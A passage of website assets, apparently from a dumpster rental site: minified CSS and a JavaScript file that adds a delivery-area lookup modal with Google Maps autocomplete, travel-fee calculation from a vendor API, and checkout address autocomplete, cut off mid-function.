(max-width:575px){.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}}@media (max-width:767px){#search_box{margin:20px 15px!important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}.store section div[id*=container_],.store>.container .row div.col-md-4{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,.35)}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}}@media (min-width:768px) and (max-width:991px){.store section div[id*=container_],.store>.container .row div.col-md-4{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,.35)}}@media (max-width:991px){.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}}.padding-xs{padding:.25rem}.padding-sm{padding:.5rem}.padding-md{padding:1rem}.padding-lg{padding:1.5rem}.padding-xl{padding:3rem}.padding-x-xs{padding:.25rem 0}.padding-x-sm{padding:.5rem 0}.padding-x-md{padding:1rem 0}.padding-x-lg{padding:1.5rem 0}.padding-x-xl{padding:3rem 0}.padding-y-xs{padding:0 .25rem}.padding-y-sm{padding:0 .5rem}.padding-y-md{padding:0 1rem}.padding-y-lg{padding:0 1.5rem}.padding-y-xl{padding:0 3rem}.padding-top-xs{padding-top:.25rem}.padding-top-sm{padding-top:.5rem}.padding-top-md{padding-top:1rem}.padding-top-lg{padding-top:1.5rem}.padding-top-xl{padding-top:3rem}.padding-right-xs{padding-right:.25rem}.padding-right-sm{padding-right:.5rem}.padding-right-md{padding-right:1rem}.padding-right-lg{padding-right:1.5rem}.padding-right-xl{padding-right:3rem}.padding-bottom-xs{padding-bottom:.25rem}.padding-bottom-sm{padding-bottom:.5rem}.padding-bottom-md{padding-bottom:1rem}.padding-bottom-lg{padding-bottom:1.5rem}.padding-bottom-xl{padding-bottom:3rem}.padding-left-xs{padding-left:.25rem}.padding-left-sm{padding-left:.5rem}.padding-left-md{padding-left:1rem}.padding-left-lg{padding-left:1.5rem}.padding-left-xl{padding-left:3rem}.margin-xs{margin:.25rem}.margin-sm{margin:.5rem}.margin-md{margin:1rem}.margin-lg{margin:1.5rem}.margin-xl{margin:3rem}.margin-x-xs{margin:.25rem 0}.margin-x-sm{margin:.5rem 0}.margin-x-md{margin:1rem 0}.margin-x-lg{margin:1.5rem 0}.margin-x-xl{margin:3rem 0}.margin-y-xs{margin:0 .25rem}.margin-y-sm{margin:0 .5rem}.margin-y-md{margin:0 1rem}.margin-y-lg{margin:0 1.5rem}.margin-y-xl{margin:0 3rem}.margin-top-xs{margin-top:.25rem}.margin-top-sm{margin-top:.5rem}.margin-top-md{margin-top:1rem}.margin-top-lg{margin-top:1.5rem}.margin-top-xl{margin-top:3rem}.margin-right-xs{margin-right:.25rem}.margin-right-sm{margin-right:.5rem}.margin-right-md{margin-right:1rem}.margin-right-lg{margin-right:1.5rem}.margin-right-xl{margin-right:3rem}.margin-bottom-xs{margin-bottom:.25rem}.margin-bottom-sm{margin-bottom:.5rem}.margin-bottom-md{margin-bottom:1rem}.margin-bottom-lg{margin-bottom:1.5rem}.iframe-responsive,.video-responsive{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin:10px}.iframe-responsive iframe,.video-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute}@media (min-width:100px){.cart_item_details{font-size:14px!important}}form#start_form_input>table>tbody>tr>td>table{position:initial!important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0!important;margin-top:5%!important}@media (max-width:425px){.nav-item img,.nav-item span{max-width:80px!important}.tab-content{padding-top:0!important}.tab-pane-content{text-align:center!important}.tab-pane-content hr{display:none!important}.nav-item{margin:0!important;padding:5px!important}.nav-item .h4{margin:0!important;line-height:1.1rem!important;font-size:1.1rem}.tab-pane img{padding:0!important;max-width:80%!important;margin-left:auto!important;margin-right:auto!important;display:block!important}.tab-content .h4{text-align:left}body{padding-bottom:65px!important}.drs-hero-2 .drs-hero-2-info .drs-hero-2-info-wrapper{font-size:2.9em;line-height:1.125;font-weight:600}.cart_item_img img{max-width:60px!important}.h1,h1{font-size:2rem!important;line-height:1.1em!important;margin:0 0 15px}.h2,.h3,h2,h3{line-height:1.2!important;margin:0!important}.h2,h2{font-size:1.8rem!important}.h3,h3{font-size:1.6rem!important}section.drs-left-text-image .btn-primary,section.drs-right-text-image .btn-primary{width:90%!important;margin:auto!important;display:block!important}section.drs-left-text-image,section.drs-right-text-image{text-align:center}section.drs-left-text-image .row{display:flex!important;flex-direction:column-reverse!important}body[class^=ers_items] select#city,body[class^=ers_items] select#state{display:block;margin-left:5px;padding-right:1px}.basic-item-page hr{border-top:none!important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0!important;margin-top:30%!important}#item_container.ajax_overlay .button_book{margin-top:5%!important}.drs-service-area-map-list{column-count:2!important;list-style-position:outside!important}a.phone.footer-phone{font-size:1.7rem!important}.price .item_price{margin-left:0}.col-md-3.col-xs-6.more-info-item span{font-size:16px!important}}div#item_container hr,table[id*=bx] tr:first-of-type .cart_item_details{border-top:none!important}.well.well-lg.basic-item-page,.well.well-lg.basic-item-page .col-md-6:first-child{padding:0!important}.well.well-lg.basic-item-page #item_container>div{width:100%!important;padding:10px!important}.calendar_div span{font-size:.7rem!important;color:red!important}img.img-rounded.img-responsive.center-block{padding:20px}.screen-overlay{display:none;position:fixed;align-items:center;justify-content:center;width:100%;height:100%;top:0;left:0;bottom:0;background-color:rgba(0,0,0,.5)}.close-btn-wrapper{font-weight:700;padding-right:8px;padding-top:8px;position:absolute}.close-btn{font-size:52px;display:inline-block;transition:color .2s;color:#565656;background:initial;border:none}.delivery-modal,.delivery-text,.ers_page_cart .store .col-xs-12,.ers_page_pay .store .col-xs-12,.ers_page_thankyou .store .col-xs-12,[class^=ers_page_checkout] .store .col-xs-12{background-color:#fff}.close-btn-wrapper:hover .close-btn{color:red}.check-delivery-btn{background:0 0;border:2px solid var(--drs_color_alpha);color:var(--drs_color_alpha)!important}.check-delivery-btn:hover,.set-address-btn:hover{text-decoration:none;background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.delivery-overlay.active{display:flex;z-index:99999}.delivery-modal-wrapper{cursor:default;width:85%;max-width:600px;position:relative}.delivery-modal{padding:20px;border-radius:10px}.delivery-modal input{height:45px;border:1.5px solid #767676;border-radius:5px;margin:0;float:none}.delivery-text{width:70%;margin:auto;border-radius:10px}.delivery-response p{font-weight:700;text-align:center}.map-container{height:55vh;margin-top:20px;display:none;border-radius:10px}.set-address-btn-container{display:none;justify-content:center;align-items:center;height:75px;margin-top:20px}#store_form,.address-set-wrapper.active,.set-address-btn-container.active{display:flex}.set-address-btn{width:200px;height:50px;margin:0 auto;display:flex;justify-content:center;align-items:center;transition:.3s cubic-bezier(.67, .17, .4, .83)}.set-address-btn.active{background:#3cb371;height:75px;width:75px;border-radius:50%;transform:rotate(-180deg);-webkit-box-shadow:none;box-shadow:none}.set-address-btn svg{width:50px;transition:.5s;transform:rotate(180deg)}.address-set-wrapper{display:none;justify-content:center;align-items:center;height:100%;column-gap:10px}.address-set-checkmark{border-radius:50%;background:var(--drs_color_alpha)}.address-set-checkmark i{padding:10px;color:var(--drs_color_omega)}span#order_selector_container{border-radius:6px 6px 0 0}div#order_header_container+div{border-radius:0 0 6px 6px}.step_row{float:none!important;text-align:center}.step_row_selected{text-decoration:underline;font-weight:700}.step_row a:visited{color:#000}@media screen and (min-width:768px){.ers_page_cart .store .container,.ers_page_pay .store .container,body[class^=ers_page_checkout] .store .container{width:90%;max-width:1800px}}@media screen and (max-width:992px){.ers_page_cart .store .container .col-md-6,.ers_page_pay .store .container .col-md-6,body[class^=ers_page_checkout] .store .container .col-md-6{padding:0}}.ers_page_cart [id*=bx],.ers_page_pay [id*=bx],.ers_page_thankyou .store .table{border-radius:10px;overflow:hidden;box-shadow:0 2px 5px 0 rgb(0 0 0 / 16%),0 2px 10px 0 rgb(0 0 0 / 12%);margin:10px 0}.checkout-text-insert{margin-top:20px}#store_form button,#store_form input[type=button],#store_form input[type=submit]{border:none;padding:10px 20px;border-radius:5px;box-shadow:0 0 5px #707070;width:100%}#store_form button:hover,#store_form input[type=button]:hover,#store_form input[type=submit]:hover{text-decoration:none}#ers_translate_checkout{width:300px;padding:20px 0}@media (min-width:400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_details,.cart_table_container .cart_item_name,.cart_table_container table[width*="100"] td:nth-child(2) font{font-size:1rem!important;line-height:1.1em!important}}@media screen and (max-width:767px){#ers_translate_checkout{width:80%;margin:auto}}.ers_page_cart td[autocolor=main]{font-size:.8rem!important;border-bottom-right-radius:10px}.cart_item_img{border-right:1px solid #ddd!important}table[id*=bx] .cart_item_details:first-of-type{border-left:none!important}table[id*=bx] .cart_item_details:last-of-type{border-right:none!important}.cart_item_img,.cart_item_name,[id^=formsec] td{border:none!important}.ers_page_cart .col-sm-3,[id^=formsec]{border-radius:10px;overflow:hidden}@media (min-width:600px){.cart_item_name{font-size:16px!important}}@media (min-width:768px){.ers_page_cart .col-sm-3{width:calc(25% - 10px);margin:5px}}[id^=formsec]{margin:5px;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,.35);padding-right:0;padding-left:0}[id^=formsec] [id^=other]{margin-top:16px;margin-left:auto}#store_form{flex-wrap:wrap}#store_form textarea{width:95%!important}#store_form input[type=text]:focus,#store_form select:focus{border-color:#1e90ff;box-shadow:0 0 3px 0 #1e90ff inset}#store_form input[type=text],#store_form select{width:95%!important;max-width:none!important;height:45px;border:1.5px solid #767676;border-radius:5px;transition:.3s;box-shadow:none}#store_form #form_row_signature td>div{max-width:95%!important;margin:0 0 10px!important}#store_form tr#form_row_signature span{padding:0!important;background:0 0!important;color:#00f!important;display:inline!important}.pac-container{z-index:999999;border-bottom-left-radius:10px;border-bottom-right-radius:10px}#drsItemProducts .product-modal {position:fixed !important;}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://dumpster-websections.ourers.com/view/assets/allPages.js
body_size: 6761
content:
function initItemAreaLookup() {
    function addCheckAvaliabiliyBtn() {
        let highlightContainer = document.body.querySelector('.highlight-list-content');
        if (highlightContainer) {
            highlightContainer.insertAdjacentHTML('beforeend', `
                <div class="clearfix"></div>
                <p class="check-delivey-btn-wrapper" style="margin-top:10px"><button class="button button-style check-delivery-btn">Check Delivery Area</button></p>
            `);
        }
    }
    if (window.location.pathname.includes('/items/')) {
        addCheckAvaliabiliyBtn();
    }

    let checkDeliveryHTML = `
        <div class="delivery-overlay screen-overlay">
            <div class="delivery-modal-wrapper">
                <div class="close-btn-wrapper">
                    <button class="close-btn">×</button>
                </div>
                <div class="delivery-modal">
                    <div class="check-delivery" style="width:100%; margin: auto;">
                        <label for="check-delivery-input">Check Delivery Area</label>
                        <input style="width:100%" class="check-delivery-input" type="text">
                    </div>
                    <div class="delivery-response">
                        <div class="delivery-text-wrapper">
                            <div class="delivery-text"></div>
                        </div>
                        <div class="map-container"></div>
                        <div class="set-address-btn-container">
                            <button class="set-address-btn button button-style">Set As Address</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    `;

    document.body.insertAdjacentHTML('beforeend', checkDeliveryHTML);

    let deliveryOverlay = document.querySelector('.delivery-overlay');
    let deliveryResponse = document.querySelector('.delivery-response');
    let deliveryText = document.querySelector('.delivery-text');
    let deliveryMapContainer = document.querySelector('.delivery-overlay .map-container');
    let checkDeliveryBtn = document.querySelector('.check-delivery-btn');
    let deliveryOverlayCloseBtn = document.querySelector('.delivery-overlay .close-btn');
    let deliverySetAddressBtnContainer = document.querySelector('.delivery-overlay .set-address-btn-container');
    let deliverySetAddressBtn = document.querySelector('.delivery-overlay .set-address-btn');
    let deliveryAddressField = document.querySelector('.check-delivery-input');
    
    let bookButton = document.querySelector('.store .button_book');
    if(bookButton) {
        bookButton.addEventListener('click', () => {
            checkDeliveryBtn.style.display = 'none';
        });
    }
    
    let deliveryAreaAutocomplete;
    const checkDeliveryAutocompleteOptions = {
        fields: ["address_components"],
        componentRestrictions: { country: 'us' },
        types: ['geocode']
    }

    function showDeliveryModal() {
        deliveryOverlay.classList.add('active');
    }
    if(checkDeliveryBtn) {
        checkDeliveryBtn.addEventListener('click', function(event) {
            showDeliveryModal();
        });
    }
    let lookupRetries = 0;

    function removeSymbolsFromGoogle(placeResult) {
        const addressComponents = placeResult.address_components;
        for (const component of addressComponents) {
            var addressType = component.types[0];
            if (addressType === "locality") {
                component["long_name"] = component["long_name"].replace(/[^a-zA-Z0-9\s]/g, '');
                break;
            }
        }
        lookupRetries++
        return placeResult;
    }
    // Initialize AutoComplete on Address Field
    function initDeliveryAreaAutocomplete() {
        deliveryAreaAutocomplete = new google.maps.places.Autocomplete(deliveryAddressField, checkDeliveryAutocompleteOptions);
        deliveryAreaAutocomplete.addListener('place_changed', function() {
            let placeResult = deliveryAreaAutocomplete.getPlace();
            if(placeResult && placeResult.address_components && placeResult.address_components[0].types.includes("administrative_area_level_2")) {
                alert('Lookup by County is not supported, please try lookup by street address, city, or zip code.');
            } else {
                lookupRetries = 0;
                lookUpServiceArea(placeResult);
            }
           // lookUpServiceArea();
        });
    }
    window.initDeliveryAreaAutocomplete = initDeliveryAreaAutocomplete;

    const eventAddressSave = {};
    let eventAddressSave2 = [];
    // Look up Service Areas to see if address matches api
    async function lookUpServiceArea(placeResult) {
        let stateMatch = false;
        let cityMatch = false;
        let zipMatch = false;
        let stateId = "";
        let cityFee = "";
        let zipFee = "";
        let cityMinimumOrder;
        let zipMinimumOrder;
        let cityMinimumOrderText = "";
        let zipMinimumOrderText = "";
        
        // let placeResult = deliveryAreaAutocomplete.getPlace();
        let addressComponents = placeResult.address_components;
        let number = "";
        let street = "";
        let city = "";
        let cityShort = "";
        let stateShort = "";
        let stateLong = "";
        let postal = "";

        let fullAddress = deliveryAddressField.value;
        
        for (let i = 0; i < addressComponents.length; i++) {
            var addressType = addressComponents[i].types[0];
            switch(addressType) {
                case "route":
                    street = addressComponents[i]["long_name"];
                    break;
                case "street_number":
                    number = addressComponents[i]["long_name"];
                    break;
                case "postal_code" :
                    postal = addressComponents[i]["long_name"];
                    break;
                case "locality" :
                    city = addressComponents[i]["long_name"];
                    cityShort = addressComponents[i]["short_name"];
                    break;
                case "administrative_area_level_1" :
                    stateShort = addressComponents[i]["short_name"];
                    stateLong = addressComponents[i]["long_name"];
                    break;
            }
        }
        
        eventAddressSave.number = number;
        eventAddressSave.street = street;
        eventAddressSave.city = city;
        eventAddressSave.stateShort = stateShort;
        eventAddressSave.stateLong = stateLong;
        eventAddressSave.postal = postal;

        let travelFeeByMileURL = `https://api.partyrental.marketing/v1/installs/${mergeFields.folderName}/travelfees/?address=${fullAddress}`;
        
        const travelFeeResponse = await fetch(travelFeeByMileURL);
        const travelFeeJSON = await travelFeeResponse.json();
        console.log(travelFeeJSON);
        let mapText;
        let showSetAddress = true;
        deliverySetAddressBtn.innerText = 'Set as Address';
        deliveryText.innerHTML = '';
        
        const currencyFormatter = new Intl.NumberFormat('en-US', {
          style: 'currency',
          currency: 'USD',
        });

        function parseStringToNumber(str) {
            let cleanedString = str.replace(/\$/g, '');

            return Number(cleanedString);
        }
        
        if (travelFeeJSON.data.status == 'Error') {
            stateAreas.forEach((stateAreas) => {
                if (stateAreas.name.toLowerCase() == stateShort.toLowerCase() || stateAreas.name.toLowerCase() == stateLong.toLowerCase()) {
                    stateMatch = true;
                    stateId = stateAreas.id;
                }
            });
            
            let cityAreaTest = cityAreas.find(el => el.name.toLowerCase() == city.toLowerCase() && el.stateid == stateId);
            if (cityAreaTest !== undefined) {
                cityMatch = true;
                cityFee = parseStringToNumber(cityAreaTest.travel_fee);
                cityMinimumOrder = parseStringToNumber(cityAreaTest.minimum_order);
                if (cityMinimumOrder != "") {
                    cityMinimumOrderText = `Please note that we require a minimum order of $${cityMinimumOrder}`;
                }
            }
            cityAreas.forEach((cityAreas) => {
                if ((cityAreas.name.toLowerCase() == city.toLowerCase() || cityAreas.name.toLowerCase() == cityShort.toLowerCase()) && cityAreas.stateid == stateId) {
                    cityMatch = true;
                    cityFee = parseStringToNumber(cityAreas.travel_fee);
                    cityMinimumOrder = parseStringToNumber(cityAreas.minimum_order);
                    if (cityMinimumOrder != "") {
                        cityMinimumOrderText = `Please note that we require a minimum order of $${cityMinimumOrder}`;
                    }
                }
            });
            
            zipAreas.forEach((zipAreas) => {
                if (zipAreas.name.toLowerCase() == postal.toLowerCase()) {
                    zipMatch = true;
                    zipFee = parseStringToNumber(zipAreas.travel_fee);
                    zipMinimumOrder = parseStringToNumber(zipAreas.minimum_order);
                    if (zipMinimumOrder != "") {
                        zipMinimumOrderText = `Please note that we require a minimum order of $${zipMinimumOrder}`;
                    }
                }
            });
            
            if(stateMatch && cityMatch && zipMatch) {
                if (zipFee == 0) {
                    mapText = `
                        <p>We offer free delivery to ${city}, ${stateShort} ${postal}. ${zipMinimumOrderText}</p>
                    `;
                } else {
                    mapText = `
                        <p>We deliver to ${city}, ${stateShort} ${postal} for $${zipFee}. ${zipMinimumOrderText}</p>
                    `; 
                }
            } else if (stateMatch && cityMatch) {
                if (cityFee == 0) {
                    mapText = `
                        <p>We offer free delivery to ${city}, ${stateShort}. ${cityMinimumOrderText}</p>
                    `;
                } else {
                    mapText = `
                        <p>We deliver to ${city}, ${stateShort} for $${cityFee}. ${cityMinimumOrderText}</p>`; 
                }
            } else {
                mapText = `
                    <p>Sorry, we do not deliver to ${city}, ${stateShort}</p>
                `;
                showSetAddress = false;
            }
        } else if (travelFeeJSON.data.status == 'Success' && mergeFields.allowOtherCityOrders == false) {
            console.log('Travel Fee Enabled');
            let travelFee = travelFeeJSON.data.data.fee;
            console.log(travelFee);
            stateAreas.forEach((stateAreas) => {
                if (stateAreas.name.toLowerCase() == stateShort.toLowerCase() || stateAreas.name.toLowerCase() == stateLong.toLowerCase()) {
                    stateMatch = true;
                    stateId = stateAreas.id;
                }
            });
            cityAreas.forEach((cityAreas) => {
                if ((cityAreas.name.toLowerCase() == city.toLowerCase() || cityAreas.name.toLowerCase() == cityShort.toLowerCase()) && cityAreas.stateid == stateId) {
                    cityMatch = true;
                    cityFee = parseStringToNumber(cityAreas.travel_fee);
                    cityMinimumOrder = parseStringToNumber(cityAreas.minimum_order);
                    if (cityMinimumOrder != "") {
                        cityMinimumOrderText = `Please note that we require a minimum order of $${cityMinimumOrder} to deliver`;
                    }
                }
            });
            
            zipAreas.forEach((zipAreas) => {
                if (zipAreas.name.toLowerCase() == postal.toLowerCase()) {
                    zipMatch = true;
                    zipFee = parseStringToNumber(zipAreas.travel_fee);
                    zipMinimumOrder = parseStringToNumber(zipAreas.minimum_order);
                    if (zipMinimumOrder != "") {
                        zipMinimumOrderText = `Please note that we require a minimum order of $${zipMinimumOrder}`;
                    }
                }
            });

            if(travelFeeJSON.data.data.rulesets.find((rule) => rule.name == 'Apply Travel Fees')) {
                if(zipFee != 0) {
                    travelFee += zipFee;
                } else if(cityFee != 0) {
                    travelFee += cityFee;
                }
            }

            travelFee = currencyFormatter.format(travelFee);
            
            if(cityMatch && zipMatch) {
                if (travelFee == '$0.00') {
                    mapText = `
                        <p>We offer free delivery to ${fullAddress}. ${zipMinimumOrderText}</p>
                    `;
                } else {
                    mapText = `
                        <p>We deliver to ${fullAddress} for ${travelFee}. ${zipMinimumOrderText}</p>
                    `; 
                }
            } else if (cityMatch) {
                if (travelFee == '$0.00') {
                    mapText = `
                        <p>We offer free delivery to ${fullAddress}. ${cityMinimumOrderText}</p>
                    `;
                } else {
                    mapText = `
                        <p>We deliver to ${fullAddress} for ${travelFee}. ${cityMinimumOrderText}</p>`; 
                }
            } else {
                mapText = `
                    <p>Sorry, we do not deliver to ${fullAddress}</p>
                `;
                showSetAddress = false;
            }
        } else if (travelFeeJSON.data.status == 'Success' && mergeFields.allowOtherCityOrders == true) {
            let stateMatch = false;
            let cityMatch = false;
            let zipMatch = false;
            console.log('Travel Fee Enabled');
            let travelFee = travelFeeJSON.data.data.fee;
            stateAreas.forEach((stateAreas) => {
                if (stateAreas.name.toLowerCase() == stateShort.toLowerCase() || stateAreas.name.toLowerCase() == stateLong.toLowerCase()) {
                    stateMatch = true;
                    stateId = stateAreas.id;
                }
            });
            cityAreas.forEach((cityAreas) => {
                if ((cityAreas.name.toLowerCase() == city.toLowerCase() || cityAreas.name.toLowerCase() == cityShort.toLowerCase()) && cityAreas.stateid == stateId) {
                    cityMatch = true;
                    cityFee = parseStringToNumber(cityAreas.travel_fee);
                    cityMinimumOrder = parseStringToNumber(cityAreas.minimum_order);
                    if (cityMinimumOrder != "") {
                        cityMinimumOrderText = `Please note that we require a minimum order of $${cityMinimumOrder}`;
                    }
                }
            });
            
            zipAreas.forEach((zipAreas) => {
                if (zipAreas.name.toLowerCase() == postal.toLowerCase()) {
                    zipMatch = true;
                    zipFee = parseStringToNumber(zipAreas.travel_fee);
                    zipMinimumOrder = parseStringToNumber(zipAreas.minimum_order);
                    if (zipMinimumOrder != "") {
                        zipMinimumOrderText = `Please note that we require a minimum order of $${zipMinimumOrder}`;
                    }
                }
            });

            if(travelFeeJSON.data.data.rulesets.find((rule) => rule.name == 'Apply Travel Fees')) {
                if(zipFee != 0) {
                    travelFee += zipFee;
                } else if(cityFee != 0) {
                    travelFee += cityFee;
                }
            }

            travelFee = currencyFormatter.format(travelFee);
            
            if(cityMatch && zipMatch) {
                if (travelFee == '0') {
                    mapText = `
                        <p>We offer free delivery to ${city}, ${stateShort} ${postal}. ${zipMinimumOrderText}</p>
                    `;
                } else {
                    mapText = `
                        <p>We deliver to ${city}, ${stateShort} ${postal} for ${travelFee}. ${zipMinimumOrderText}</p>
                    `; 
                }
            } else if (cityMatch) {
                if (travelFee == 0) {
                    mapText = `
                        <p>We offer free delivery to ${city}, ${stateShort}. ${cityMinimumOrderText}</p>
                    `;
                } else {
                    mapText = `
                        <p>We deliver to ${city}, ${stateShort} for ${travelFee}. ${cityMinimumOrderText}</p>`; 
                }
            } else {
                if (travelFee == 0) {
                    mapText = `
                        <p>We offer free delivery to ${city}, ${stateShort}</p>
                    `;
                } else {
                    mapText = `
                        <p>We deliver to ${city}, ${stateShort} for ${travelFee}</p>`; 
                }
            }
        } 

        if(!showSetAddress && lookupRetries < 1) {
            const newPlaceResult = removeSymbolsFromGoogle(placeResult);
            return lookUpServiceArea(newPlaceResult);
        }
        
        let addressLatLng;    
        fetch(`https://maps.googleapis.com/maps/api/geocode/json?address=${fullAddress}&key=AIzaSyDsJNERGCxEar-aaRb1xvO_XjFpD1lDhEk`)
            .then((response) => {
                return response.json();
            }).then(jsonData => {
                addressLatLng = jsonData.results[0].geometry.location;
                initMap();
            })
            .catch(error => {
                console.log(error);
            })
            
        function initMap() {
            let map = new google.maps.Map(deliveryMapContainer, {
            center: addressLatLng,
            zoom: 14,
            });
            
            map.setOptions({gestureHandling: "none", streetViewControl: false, zoomControl: false, fullscreenControl: false, mapTypeControl: false, keyboardShortcuts: false, clickableIcons: false});
            
            const infowindow = new google.maps.InfoWindow({
                content: mapText,
                ariaLabel: "Delivery Map",
            });
            
            const marker = new google.maps.Marker({
                position: addressLatLng,
                map,
            });
            
            infowindow.open({
                anchor: marker,
                map,
            });
            if(deliverySetAddressBtnContainer.classList.contains('active')) {
                deliverySetAddressBtnContainer.classList.remove('active');
            }
            
            if (showSetAddress) {
                deliverySetAddressBtnContainer.classList.add('active');
            }
            
            deliveryResponse.classList.add('active');
            deliveryMapContainer.classList.add('active');
        }
        
        eventAddressSave2 = [
            {id: 'address', value: `${number} ${street}`, type: 'value'},
            {id: 'city', value: city, type: 'text'},
            {id: 'state', value: stateShort, value2: stateLong, type: 'text'},
            {id: 'zip', value: postal, type: 'value'}
        ];
    }

    function saveAddress() {
        deliverySetAddressBtn.classList.add('active');
        const tickMark = "<svg viewBox=\"0 0 58 45\" xmlns=\"http://www.w3.org/2000/svg\"><path fill=\"#fff\" fill-rule=\"nonzero\" d=\"M19.11 44.64L.27 25.81l5.66-5.66 13.18 13.18L52.07.38l5.65 5.65\"/></svg>";
        deliverySetAddressBtn.innerHTML = tickMark;   
        
        let customerInfo = [];
        if(localStorage.getItem('customerInfo') === null) {
            customerInfo.push(eventAddressSave2);
            localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
        } else {
            customerInfo = JSON.parse(localStorage.getItem('customerInfo'));
            eventAddressSave2.forEach((infoObject) => {
                let existingInfoObject = customerInfo.find(el => el.id == infoObject.id);
                if(typeof existingInfoObject === 'object') {
                    existingInfoObject.value = infoObject.value;
                    existingInfoObject.type = infoObject.type;
                    localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                } else {
                    let newInfoObject = {};
                    newInfoObject.id = infoObject.id;
                    newInfoObject.value = infoObject.value;
                    newInfoObject.type = infoObject.type;
                    customerInfo.push(newInfoObject);
                    localStorage.setItem('customerInfo', JSON.stringify(customerInfo));
                }
            });
        }
    }

    function clearDeliveryModel() {
        deliveryOverlay.classList.remove('active');
        deliveryMapContainer.classList.remove('active');
        deliverySetAddressBtnContainer.classList.remove('active');
        deliverySetAddressBtn.classList.remove('active');
        deliveryResponse.classList.remove('active');
        deliveryText.innerHTML = ``;
        deliveryMapContainer.innerHTML = ``;
        deliveryAddressField.value = "";
    }
    deliverySetAddressBtn.addEventListener('click', function(event) {
        saveAddress();
        setTimeout(() => {
            clearDeliveryModel();
        }, "1000")
    });
    deliveryOverlayCloseBtn.addEventListener('click', function(event) {
        clearDeliveryModel();
    });
    
    deliveryOverlay.addEventListener('click', function(event) {
        const isOutside = !event.target.closest('.delivery-modal-wrapper');
        if (isOutside) {
            clearDeliveryModel();
        }
    });
    
}

function initCheckoutAutocomplete() {
    console.log('Autocomplete Inititilaized');
    
    let billingNameField = document.body.querySelector('#company_name');
    let billingAddressField = document.body.querySelector('#billing_address');
    let billingOtherCityField = document.body.querySelector('#other_billing_city');
    let billingCitySelect = document.body.querySelector('#billing_city');
    let billingStateSelect = document.body.querySelector('#billing_state');
    let billingOtherStateField = document.body.querySelector('#other_billing_state');
    let billingZipField = document.body.querySelector('#billing_zip');
    
    let eventNameField = document.body.querySelector('#location_name');
    let eventAddressField = document.body.querySelector('#address');
    let eventOtherCityField = document.body.querySelector('#other_city');
    let eventCitySelect = document.body.querySelector('#city');
    let eventOtherStateField = document.body.querySelector('#other_state');
    let eventStateSelect = document.body.querySelector('#state');
    let eventZipField = document.body.querySelector('#zip');

    let checkoutFields = [];
 
    let checkoutFieldsBilling = {
        addressField: billingAddressField,
        citySelect: billingCitySelect,
        otherCityField: billingOtherCityField,
        stateSelect: billingStateSelect,
        otherStateField: billingOtherStateField,
        zipField: billingZipField,
        locationName: billingNameField
    }
    
    let checkoutFieldsEvent = {
        addressField: eventAddressField,
        citySelect: eventCitySelect,
        otherCityField: eventOtherCityField,
        stateSelect: eventStateSelect,
        otherStateField: eventOtherStateField,
        zipField: eventZipField,
        locationName: eventNameField
    }
    
    let autocompleteBillingLocation;
    let autocompleteBillingAddress;
    let autocompleteEventLocation;
    let autocompleteEventAddress;
    
    const options1 = {
        fields: ["address_components"],
        componentRestrictions: { country: 'us' },
        types: ['geocode']
    };
    
    const options2 = {
        fields: ["address_components", "name"],
        componentRestrictions: { country: 'us' },
        types: ['establishment']
    };
    
    function initMap() {
        if(billingAddressField !== null) {
            autocompleteBillingLocation = new google.maps.places.Autocomplete(billingAddressField, options1);
            
            autocompleteBillingLocation.addListener('place_changed', function() {
            formatAutocomplete(autocompleteBillingLocation);
          });
        }
        if(billingNameField !== null) {
